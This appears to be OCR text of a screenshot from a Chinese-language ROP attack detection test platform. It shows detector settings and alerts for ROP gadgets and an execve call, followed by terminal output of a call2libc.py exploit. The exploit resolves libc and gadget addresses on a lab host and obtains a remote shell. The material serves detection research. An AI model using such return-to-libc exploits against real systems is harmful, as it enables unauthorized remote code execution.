 ROP攻击检测系统 - 测试平台
192.168.191.128:8080/result
110%
选择程序所含漏洞类型:
缓冲区溢出
格式化字符串
选择检测方案:
Return-into-libc检测
阈值检测器
影子栈
调用/返回指令计数器
GOT表篡改检测
CPR检测器
select all
start
应用程序 ret2libc检测 阈值检测 影子栈 指令计数器 GOT表检测 CPR检测 服务端口
bof √ x √ x x x 1105
service start at port 1105
$ nc 192.168.191.128 1105
查看防御结果: result
===============================================
current time : 2019-5-21 17:4:24.901
This application is instrumented by MyPinTool
===============================================
[+] R2L_DECT open
[+] STK_DECT open
===============================================
[attack] ROP attack detected! gadget addr: 0x40068e
[attack] ROP attack detected! gadget addr: 0x7f2f6d7579c8
[attack] ROP attack detected! gadget addr: 0x7f2f6d84d6be
[attack] Call2libc attack detected! call execve addr: 0x7f2f6d7f8e30
17:04 taqini@q /home/taqini/Desktop/XOP/poc/bof
% ./call2libc.py 192.168.191.128 1105
[+] Opening connection to 192.168.191.128 on port 1105: Done
[*] '/home/taqini/Desktop/XOP/poc/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] printf@libc: 0x64e80
[*] execve@libc: 0xe4e30
[*] binsh@libc: 0x1b3e9a
[*] printf= 0x7f2f6d778e80
[*] execve= 0x7f2f6d7f8e30
[*] pppr= 0x40068e
[*] mmmc= 0x7f2f6d84d6be
[*] poprax= 0x7f2f6d7579c8
[*] binsh= 0x7f2f6d8c7e9a
[*] Switching to interactive mode
$ whoami
server
$